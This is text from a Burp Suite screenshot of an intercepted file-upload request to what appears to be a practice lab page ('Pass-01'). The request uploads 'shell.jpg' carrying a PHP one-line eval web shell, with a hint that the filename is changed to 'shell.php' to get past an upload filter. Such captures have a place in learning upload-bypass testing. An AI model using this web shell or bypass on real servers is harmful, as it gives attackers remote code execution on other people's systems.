 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to yzbtdiy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://183.129.189.62:60031
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 183.129.189.62:60031
3 Content-Length: 315
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://183.129.189.62:60031
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZG4fYaApMCfM3QBO
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://183.129.189.62:60031/Pass-01/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryZG4fYaApMCfM3QBO
17 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST[x]); ?>
21 ------WebKitFormBoundaryZG4fYaApMCfM3QBO
shell.php
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryZG4fYaApMCfM3QBO--
26